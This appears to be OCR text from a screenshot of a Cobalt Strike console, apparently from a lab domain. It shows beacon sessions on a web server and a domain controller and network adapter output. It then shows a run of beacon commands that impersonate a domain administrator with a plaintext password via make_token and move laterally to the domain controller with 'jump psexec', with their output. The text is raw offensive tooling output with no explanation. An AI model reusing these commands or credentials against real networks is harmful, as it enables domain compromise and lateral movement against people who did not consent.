 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf SYSTEM * DC rundll32.exe 744 x86 48ms
192.168.130.80 10.10.10.80 msf SYSTEM * WEB rundll32.exe 1032 x86 51ms
日志X Beacon 10.10.10.80@1032 X Files 10.10.10.80@1032 X 监听器X
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> make_token delay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for delay.com\Administrator
[+] host called home, sent: 50 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on DC via Service Control Manager (\\DC\ADMIN$\3800bf4.exe)
[+] host called home, sent: 287506 bytes
[+] received output:
Started service 3800bf4 on DC
[+] host called home, sent: 72 bytes
[+] established link to child beacon: 10.10.10.10
[WEB] SYSTEM */1032 last: 51ms
beacon>